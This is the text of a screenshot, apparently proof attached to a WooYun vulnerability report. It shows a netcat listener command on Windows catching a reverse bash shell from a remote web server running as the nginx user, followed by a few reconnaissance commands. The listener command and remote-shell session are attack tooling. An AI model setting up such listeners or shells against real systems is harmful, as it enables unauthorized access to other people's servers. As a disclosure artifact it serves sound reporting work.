 cmd.exe - nc -l -n -v -p 12340
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS>nc -l -n -v -p 12340
listening on [any] 12340 ...
connect to [ from (UNKNOWN) [123.56.189.11] 62090
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.1$ net user
net user
bash: net: command not found
bash-4.1$ ls
ls
bash-4.1$ whoami
whoami
nginx
bash-4.1$
www.wooyun.org